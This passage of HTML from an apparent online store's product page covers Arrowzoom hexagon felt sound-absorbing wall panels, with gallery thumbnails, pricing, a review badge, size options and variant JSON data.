x 20 x 1cm / Yellow and White" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 10 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-10 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-10 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-11" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334584873248" data-media-position="11" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm / Yellow and White" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 11 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-11 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-11 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-12" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334584906016" data-media-position="12" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm / Yellow and White" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 12 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-12 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 17 x 20 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375864385.jpg?v=1670291643&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-12 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-13" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334585332000" data-media-position="13" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm / Yellow and White" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 13 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-13 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-13 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-14" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334585463072" data-media-position="14" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm / Yellow and White" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 14 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-14 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-24-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376290369.jpg?v=1670291637&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-14 "> </button> </li><li id="Slide-Thumbnails-template--25976882463008__main-15" class="thumbnail-list__item slider__slide" data-target="template--25976882463008__main-32334585823520" data-media-position="15" data-alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm / Yellow and White" ><button class="thumbnail global-media-settings global-media-settings--no-shadow" aria-label="Load image 15 in gallery view"  aria-controls="GalleryViewer-template--25976882463008__main" aria-describedby="Thumbnail-template--25976882463008__main-15 " > <img src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=416" alt="Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 48 pieces - 26 x 30 x 1cm / Yellow and White" srcset="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=54 54w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=74 74w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=104 104w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=162 162w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=208 208w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=324 324w, //arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-48-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376257601.jpg?v=1670291634&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((540 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 8rem) / 3)" id="Thumbnail-template--25976882463008__main-15 "> </button> </li></ul> <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right" aria-controls="GalleryThumbnails-template--25976882463008__main" data-step="3" > <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </button> </slider-component></media-gallery> </div> <div class="product__info-wrapper grid__item product__column-sticky"> <product-info id="ProductInfo-template--25976882463008__main" data-section="template--25976882463008__main" data-url="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224" class="product__info-container main-product__info-container" ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"> <h1 class="h2"> Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 </h1> <a href="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224" class="product__title"> <h2 class="h1"> Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 </h2> </a> </div> <div id="shopify-block-AclNkdVAzTFRYZGNOM__judge_me_reviews_preview_badge_YqqVTh" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6582989815873'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.91' data-number-of-reviews='11' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.91' tabindex='0' aria-label='4.91 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 11 reviews </span> </div>
</div>




</div> <div class="no-js-hidden product-page-price" id="price-template--25976882463008__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

<div class=" price price--large price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular main-price accent-color-accent-1"> <span class=money>$ 249.99 USD</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1"> <span class=money>$ 249.99 USD</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular main-comapre-price accent-color-text"> <span class=money>$ 500.00 USD</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 50%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div> <div ><form method="post" action="/cart/add" id="product-form-installment-template--25976882463008__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39401926066241">  <input type="hidden" name="product-id" value="6582989815873" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></div> 

  <variant-selects
    id="variant-selects-template--25976882463008__main"
    class="no-js-hidden"
    data-section="template--25976882463008__main"
    data-url="/products/arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-0">
              
                <span id="custom-label-template--25976882463008__main-1">
                  
                  
                  Color - Yellow and White
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-medium">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--25976882463008__main-1-0"
          name="Color"
          value="Yellow and White"
          form="product-form-template--25976882463008__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//arrowzoom.com/cdn/shop/products/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759&width=200"
                    alt="Yellow and White"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--25976882463008__main-1-0">
        </label>
        <span class="color-swatch__label">Yellow and White</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25976882463008__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25976882463008__main-1">
              
                <span id="custom-label-template--25976882463008__main-2">
                  
                  
                  Size - 48 pieces - 26 x 30 x 1cm
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25976882463008__main-2-0"
        name="Size"
        value="12 pieces - 17 x 20 x 1cm"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-0">
        12 pieces - 17 x 20 x 1cm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-1"
        name="Size"
        value="12 pieces - 26 x 30 x 1cm"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-1">
        12 pieces - 26 x 30 x 1cm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-2"
        name="Size"
        value="24 pieces - 17 x 20 x 1cm"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-2">
        24 pieces - 17 x 20 x 1cm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-3"
        name="Size"
        value="24 pieces - 26 x 30 x 1cm"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-3">
        24 pieces - 26 x 30 x 1cm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-4"
        name="Size"
        value="48 pieces - 17 x 20 x 1cm"
        form="product-form-template--25976882463008__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-4">
        48 pieces - 17 x 20 x 1cm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25976882463008__main-2-5"
        name="Size"
        value="48 pieces - 26 x 30 x 1cm"
        form="product-form-template--25976882463008__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25976882463008__main-2-5">
        48 pieces - 26 x 30 x 1cm<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":39401925902401,"title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"12 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-12-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007487422752,"product_id":6582989815873,"position":10,"created_at":"2022-12-05T00:00:07+08:00","updated_at":"2022-12-06T06:35:59+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759","variant_ids":[39401925902401]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 12 pieces - 17 x 20 x 1cm","options":["Yellow and White","12 pieces - 17 x 20 x 1cm"],"price":3999,"weight":0,"compare_at_price":8000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173788","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 17 x 20 x 1cm \/ Yellow and White","id":32335009284384,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376028225.jpg?v=1670279759"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401925935169,"title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","option1":"Yellow and White","option2":"12 pieces - 26 x 30 x 1cm","option3":null,"sku":"KK1224-12-PWY-26-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007071072544,"product_id":6582989815873,"position":13,"created_at":"2022-12-04T22:24:11+08:00","updated_at":"2022-12-06T09:54:00+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640","variant_ids":[39401925935169]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 12 pieces - 26 x 30 x 1cm","public_title":"Yellow and White \/ 12 pieces - 26 x 30 x 1cm","options":["Yellow and White","12 pieces - 26 x 30 x 1cm"],"price":6999,"weight":0,"compare_at_price":14000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173795","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 12 pieces - 26 x 30 x 1cm \/ Yellow and White","id":32334585332000,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-12-pieces-26-x-30-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410376192065.jpg?v=1670291640"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39401925967937,"title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","option1":"Yellow and White","option2":"24 pieces - 17 x 20 x 1cm","option3":null,"sku":"KK1224-24-PWY-17-1","requires_shipping":true,"taxable":true,"featured_image":{"id":40007070581024,"product_id":6582989815873,"position":11,"created_at":"2022-12-04T22:24:05+08:00","updated_at":"2022-12-06T09:54:06+08:00","alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 17 x 20 x 1cm \/ Yellow and White","width":1000,"height":1000,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/polyester-hexagon-panels-24-pieces-17-x-20-x-1cm-yellow-and-white-arrowzoom-hexagon-felt-sound-absorbing-wall-panel-yellow-and-white-kk1224-28410375897153.jpg?v=1670291646","variant_ids":[39401925967937]},"available":true,"name":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 - Yellow and White \/ 24 pieces - 17 x 20 x 1cm","public_title":"Yellow and White \/ 24 pieces - 17 x 20 x 1cm","options":["Yellow and White","24 pieces - 17 x 20 x 1cm"],"price":6999,"weight":0,"compare_at_price":14000,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"758576173801","featured_media":{"alt":"Arrowzoom Hexagon Felt Sound Absorbing Wall Panel - Yellow and White - KK1224 24 pieces - 